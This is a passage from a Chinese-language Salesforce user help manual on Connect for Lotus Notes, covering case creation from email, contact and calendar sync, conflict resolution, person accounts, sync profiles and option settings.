- **d.** 如果您未找到您需要的联系人 您可以在启用的情况下单击"快速创建联系人"链接创建新联系人。
- **4.** 在"附件"选项卡上
	- **a.** 选择是单选按钮 上载新个案的附件。
	- **b.** 在"电子邮件附件"框中 选中您想要上载的附件旁边的复选框。
	- **c.** 在"我的计算机的文件"框中 单击添加**...**以浏览要上载的本地计算机上的文件。
- **5.** 在"消息"选项卡上 编辑将添加到 Salesforce 的消息内容。您所做的更改只会影响 Salesforce 中的新建个案 而不 会影响存储在 Lotus Notes 中的电子邮件。
- **6.** 当您准备好从 Lotus Notes 电子邮件创建新个案时 单击对话框中的添加到 **Salesforce** 按钮。

如果"Salesforce选项"对话框的"电子邮件"选项卡上的在创建个案之后显示项目复选框被选中 则新任务会自动 在 Web 浏览器中打开。

请注意 该浏览器窗口可能会显示在桌面上的其他窗口之后。



备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

<span id="page-1701-0"></span>相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 将出站 Lotus Notes [电子邮件消息添加到](#page-1693-1) Salesforce [管理分配规则](#page-504-0)

# 将您的联系人和活动与 **Connect for Lotus Notes** 同步

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

通过 Connect for Lotus Notes 可以将联系人、任务和日历事件在 Salesforce 和 Lotus Notes 之间进行同步。这允许更 新 Lotus Notes 和 Salesforce 中的记录 以保持同步。在您可以同步到 Salesforce 之前 必须标记进行同步的项目以将其 保存到同步文件夹中。

要将您保存在同步文件夹中的项目设置为自动标记进行同步

- **1.** 导航到工具 ➤ **Salesforce** 选项。
- **2.** 选择"联系人"、"事件"或"任务"选项卡。
- **3.** 选中总是标记记录进行同步复选框。

如果您希望同步其他用户拥有的联系人 请在同步之[前设置您的同步简档](#page-1680-0)。

要手动同步信息

- **1.** 在 Lotus Notes 中 选择一个或多个联系人或任务。确保每个选取项目旁边都显示一个复选标记。对于事件 请打 开日历条目。请注意 您无法同步电子邮件消息 但可将其作为任务或个案添加到 Salesforce 中。
- **2.** 右键单击菜单或从操作菜单中选择标记为同步。这包括在后续同步中的项目。

如果为选定联系人填充公司或经理姓名字段 则必须选择 Salesforce 中关联的"客户"和"直属上司"记录。如果 您选择多个自动标记进行同步的项目 您现在可以为这些项目[完成关联。](#page-1702-0)

**3.** 从右键单击菜单或操作菜单中选择同步 以开始进行同步操作。Connect for Lotus Notes 开始与 Salesforce 同步所 有标记项目。第一次同步可能需要几分钟时间 这是由于为了防止重复而要对数据进行比较检查。

为了避免不必要的空间消耗 对于那些重复发生的约定事件 不是每次发生时都在 Salesforce 和 Lotus Notes 之间进 行同步。按照计算机的当前时间和日期 对以下的事件发生情况进行同步

- 大约在接下来三十天中发生的每日系列事件
- 大约在接下来六周中发生的每周系列事件
- 大约在接下来六个月中发生的每月或每年系列事件
- **4.** 如果要在同步后将记录添加到 Lotus Notes 或 Salesforce 中 您将看到一个对话框 其中汇总了上述更改 并要求您确 认这些更改。
- **5.** 如有必要 系统将提示您解决任何数据冲突。
- **6.** 同步过程完成时 请单击确定。

<span id="page-1702-0"></span>要指定不再需要同步的项目 请选择一个或多个项目 然后在右键单击菜单或操作菜单中单击取消同步标记。

### 设置 **Lotus Notes** 的关联

您可以将联系人、日历事件和任务与 Salesforce 记录相关联。例如 您可以将 Lotus Notes 联系人与 Salesforce 客户相 关联 或将会议与 Salesforce 市场活动相关联。

当将 Lotus Notes 项目与 Salesforce 记录相关联时 注意以下事项

- 如果您只选择一个联系人进行同步并且启用了自动搜索功能 "更改关联"对话框会被自动搜索预先填充。您可 以通过在工具 ➤ **Salesforce** 选项 ➤ 联系人 ➤ 高级 ➤ 关联中选中自动为客户和联系人关联执行搜索复选框来启用 此功能。
- 您可以选中记住我最近的 Salesforce 对象搜索的选择复选框以要求 Salesforce 记住联系人、任务或事件最近一 次被关联的搜索结果。
- 如果此联系人的公司字段在 Lotus Notes 中有值 则您必须选择正确的客户。当您使用"更改关联"对话框上的 "客户"选项卡将联系人与客户关联时 所选客户将出现在以下某一位置
	- Salesforce 中联系人的客户名称字段
	- 在公司名 Lotus Notes 字段的工具 ➤ **Salesforce** 选项 ➤ 联系人 ➤ 高级 ➤ 字段映射中定义的匹配的 Salesforce 字段。
- 如果此联系人的经理姓名字段在 Lotus Notes 中有值 则您必须选择正确的经理。当您使用"更改关联"对话框上 的"直属上司"选项卡将联系人与经理关联时 所选经理将出现在以下某一位置
	- Salesforce 中联系人的直属上司字段
	- 在经理姓名 Lotus Notes 字段的工具 ➤ **Salesforce**选项 ➤ 联系人 ➤ 高级 ➤ 字段映射中定义的匹配的 Salesforce 字段。
- Salesforce 选项对话框使您能够使用 总是标记进行同步复选框设置同步首选项。选中此复选框会自动在您保存在 同步文件夹中的所有适当类型的新建项目上选择标记为同步选项。例如 如果您为联系人设置此选项 则您下次与

Salesforce进行同步时将自动包括保存在同步文件夹中的任何新建联系人。注意 您可以在手动取消标记后从同步 中排除自动标记项目。



备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

### 相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 为 [Connect for Lotus Notes](#page-1711-0) 同步映射自定义字段 [设置您的同步简档](#page-1680-0) 为 [Connect for Lotus Notes](#page-1711-0) 同步映射自定义字段 将 Lotus Notes [电子邮件消息与](#page-1696-0) Salesforce 记录相关联 将 Lotus Notes 联系人与 Salesforce [记录相关联](#page-1698-0) 设置 [Connect for Lotus Notes](#page-1706-0) 选项

### <span id="page-1703-0"></span>解决 **Connect for Lotus Notes** 同步过程中的数据冲突

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

如果同时在 Lotus Notes 和 Salesforce 中修改了记录 将显示冲突解决方法对话框 允许您选择要保存的信息。例如 如 果在 Lotus Notes 中更改了某个联系人的电话号码 然后在 Salesforce 中更改了该联系人的地址 您将需要确定哪个值 正确。

- **1.** 在左窗格中 使用下拉列表选择是否在树或列表视图中显示记录 然后选择您要解决的记录。
- **2.** 在右窗格中 使用下拉列表选择是否显示记录上的所有字段 或只显示有冲突数据的记录 然后选择正确值旁的单选 按钮。
- 3. 如有必要 单击铅笔图标 <mark>√</mark> 并手动输入您要保存的值。



备注**:** 铅笔图标对于某些对象上的只读字段 如业务机会上的产品 不可用。

**4.** 对左侧窗格中列出的每条记录重复以上步骤。如果您已经选定某值来解决冲突 则左侧窗格中该记录的状态将显 示一个绿色的选中标记。

**5.** 完成所有冲突记录的选择时 单击提交。

相关链接

将您的联系人和活动与 [Connect for Lotus Notes](#page-1701-0) 同步

# <span id="page-1704-0"></span>从 **Lotus Notes** 打开 **Salesforce** 记录

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

查看 Lotus Notes 中已同步的联系人、任务或非重复性日历事件时 可以在 Salesforce 中打开该记录的详细信息页

- **1.** 在 Lotus Notes 中打开单个联系人、任务或非重复性日历事件。或者 选取该项 使其旁边出现一个复选标记。 请注意 不能在 Salesforce 中打开 Lotus Notes 中的重复性事件。
- **2.** 从右键单击菜单或操作菜单中选择在 **Salesforce** 中查看。
- <span id="page-1704-1"></span>**3.** 在 Web 浏览器中打开 Salesforce 记录。请注意 该浏览器窗口可能会显示在桌面上的其他窗口之后。

# 在 **Connect for Lotus Notes** 中使用个人客户

适用于 **Enterprise** Edition 和 **Unlimited** Edition

<span id="page-1704-2"></span>Connect for Lotus Notes 3.2 及更高版本支持下列与[个人客户相](#page-841-0)关的操作 如果您的组织已经实施了"个人客户"功 能 。

### 同步个人客户与 **Lotus Notes** 联系人

Connect for Lotus Notes 可以在 Salesforce 中的"客户"选项卡和您的 Lotus Notes 通信簿间同步个人客户。您可从 Lotus Notes 查看、编辑和删除已同步的个人客户。但是 不能从 Lotus Notes 创建新的个人客户。每当创建一个新 Lotus Notes 联系人并使其同步时 Connect for Lotus Notes 都会将其作为公司联系人进行处理。

有关同步 Lotus Notes 项目的一般性说明 请参阅将您的联系人和活动与 [Connect for Lotus Notes](#page-1701-0) 同步 第 页 1700。

### 将 **Lotus Notes** 电子邮件消息与个人客户关联

使用 Connect for Lotus Notes 您可以将电子邮件消息作为任务或个案添加到 Salesforce。在两种情况下您都可以将正 在创建的任务或个案与个人客户相关联。在"添加到 Salesforce"对话框中 您可以在"名称"选项卡和"相关人" 选项卡上选择个人客户。在"名称"选项卡上会显示个人客户 就像它们是联系人一样。

此外 您可[以添加出站电子邮件消息到](#page-1693-1) Salesforce[、添加已发送或已收到电子邮件消息到](#page-1695-0) Salesforce 和从 [Lotus Notes](#page-1700-0) [电子邮件消息创建个案](#page-1700-0)。

### 将 **Lotus Notes** 日历事件和任务项与个人客户相关联

通过 Connect for Lotus Notes 您可以将日历事件和任务项与个人客户相关联。在"关联项目"对话框中 可以为"联 系人"下拉列表相"客户"下拉列表指定个人客户。

### 有关通过 **Connect for Lotus Notes** 使用个人客户的注意事项

- Connect for Lotus Notes 不会同步公司客户 没有个人客户记录类型的客户 。要了解有关 Salesforce 中客户的不同 分类 请参阅[什么是客户](#page-841-1) 第 页 840。
- 虽然您可以将 Lotus Notes 日历事件和任务项与个人客户相关联 但不能使用"关联项目"对话框将 Lotus Notes 通信簿中的项目与个人客户相关联。但是 您可以将 Salesforce 中的现有个人客户同步到 Lotus Notes 请参阅[同步](#page-1704-2) 个人客户与 [Lotus Notes Contacts](#page-1704-2) 第 页 1704。
- 不能从 Lotus Notes 创建新的个人客户。每当创建一个新 Lotus Notes 联系人并使其同步时 Connect for Lotus Notes 都会将其作为公司联系人进行处理。
- 如果您的组织启用了个人客户 则 Connect for Lotus Notes 对话框中客户的快速创建链接总是处于禁用状态。

## 设置您的同步简档

适用于 **Group**、**Professional**、**Enterprise** 和 **Unlimited** Edition

您的同步简档定义您的数据如何与 Salesforce 同步。

默认情况下 您可以同步

- 您自己的联系人
- 与您自己的联系人关联且您具有读/写访问权限的联系人
- 与您作为客户小组成员所属的客户关联且您具有读/写访问权限的联系人

通过设置同步简档 您也可同步其他用户拥有的联系人 但您对这些联系人必须具有读/写权限。

**1.** 在 Salesforce 中 选择设置 ➤ 桌面集成 ➤ **Connect for Outlook** ➤ 设置您的同步简档。或者选择设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes** ➤ 设置您的同步简档。

Connect for Outlook 和 Connect for Lotus Notes 也使用同步简档。

- **2.** 在第一个下拉列表中选择要添加的用户组类型。
- **3.** 选择用户组 其成员拥有您要同步的联系人 或单击新建个人用户组以创建新的个人用户组。您选择或创建的用户 组最多可以包含 15 个成员。

Group Edition 组织具有两个选项 仅同步我的联系人或同步全部联系人。

**4.** 单击保存完成操作。

在"公用只读"或"专用"共享模式下 只有在用户组成员授予您对其联系人的读/写权限后 您才能同步这些联系 人。

**5.** 下次执行同步时 将包含与您的同步简档对应的联系人。

### 请牢记关于同步简档的以下事项

- 如果更改了同步简档 下次同步时 系统会将新用户组拥有的联系人添加到您的离线设备中 而将旧用户组拥有的联 系人从您的离线设备中删除。
- 如果用户组成员发生了变化 同步的联系人也会随之变化。

• 如果您或管理员删除了用户组 则除非您是联系人所有人、客户所有人或属于该客户小组 否则不再同步该用户组 拥有的联系人。

相关链接

[管理用户组](#page-134-0) [将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步 将您的联系人和活动与 [Connect for Lotus Notes](#page-1701-0) 同步

## <span id="page-1706-0"></span>设置 **Connect for Lotus Notes** 选项

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

自定义 Connect for Lotus Notes 选项

- **1.** 在 Lotus Notes 中 选择操作 ➤ **Salesforce** 选项。
- <span id="page-1706-1"></span>**2.** 使用提供的选项卡查看和修[改配置选项](#page-1706-1)。
- **3.** 单击确定保存您的设置。

### **Connect for Lotus Notes** 选项

在"Lotus Notes 配置选项"对话框中 可以设置以下选项



备注**:** 您的管理员可能已对 Connect for Lotus Notes 进行了自定义 不允许进行某些操作。如果确实如此 一些 选项可能会不可用或禁用。

"常规"选项卡上的"选项"

用户设置



单击验证按钮以确认您的用户名和密码正确无误。

一般首选项





### 可视首选项



同步首选项



在"Connect for Lotus Notes 选项"对话框的"一般信息"选项卡中 单击帮助打开 Connect for Lotus Notes 在 线帮助。单击关于查看您的 Connect for Lotus Notes 版本号。

联系人、事件和任务选项卡的基本选项

在对话框的"联系人"、"事件"和"任务"选项卡中 设置这些选项以确定将如何同步您的联系人、事件和 任务。



Ŧ





### 联系人、事件和任务选项卡的高级选项

在对话框的"联系人"、"事件"和"任务"选项卡中单击高级按钮以自定义其他同步选项。





"电子邮件"选项卡上的"选项"

相关项设置

搜索设置

